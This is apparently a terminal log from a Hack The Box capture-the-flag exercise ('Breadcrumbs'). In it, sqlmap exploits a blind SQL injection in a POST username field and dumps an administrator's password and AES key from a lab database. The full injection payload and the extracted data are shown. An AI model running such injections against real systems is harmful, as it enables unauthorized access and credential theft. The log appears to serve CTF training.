 root@kali:~/ctf/htb/Breadcrumbs/Development# sqlmap --url=http://passmanager.htb:1234/index.php --data="method=select&username=administrator&table=passwords" -p "username" --method POST --dump
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
[*] starting @ 13:54:57 /2021-07-13/
[13:54:57] [INFO] resuming back-end DBMS 'mysql'
[13:54:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=select&username=administrator' AND 4532=4532 AND 'fkQb'='fkQb&table=passwords
---
[13:54:57] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5 (MariaDB fork)
[13:54:57] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[13:54:57] [INFO] fetching current database
[13:54:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:54:57] [INFO] retrieved: bread
[13:55:10] [INFO] fetching tables for database: 'bread'
[13:55:10] [INFO] fetching number of tables for database 'bread'
[13:55:10] [INFO] retrieved: 1
[13:55:12] [INFO] retrieved: passwords
[13:55:33] [INFO] fetching columns for table 'passwords' in database 'bread'
[13:55:33] [INFO] retrieved: 4
[13:55:36] [INFO] retrieved: id
[13:55:42] [INFO] retrieved: account
[13:55:59] [INFO] retrieved: password
[13:56:18] [INFO] retrieved: aes_key
[13:56:36] [INFO] fetching entries for table 'passwords' in database 'bread'
[13:56:36] [INFO] fetching number of entries for table 'passwords' in database 'bread'
[13:56:36] [INFO] retrieved: 1
[13:56:38] [INFO] retrieved: 1
[13:56:42] [INFO] retrieved: H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw=
[13:58:36] [INFO] retrieved: Administrator
[13:59:07] [INFO] retrieved: k19D193j.<19391(
[13:59:53] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: bread
Table: passwords
[1 entry]
| id | account | aes_key | password |
| 1 | Administrator | k19D193j.<19391( | H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw= |
[14:00:53] [INFO] table 'bread.passwords' dumped to CSV file '/root/.local/share/sqlmap/output/passmanager.htb/dump/bread/passwords.csv'
[14:00:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/passmanager.htb'
[14:00:53] [WARNING] you haven't updated sqlmap for more than 377 days!!!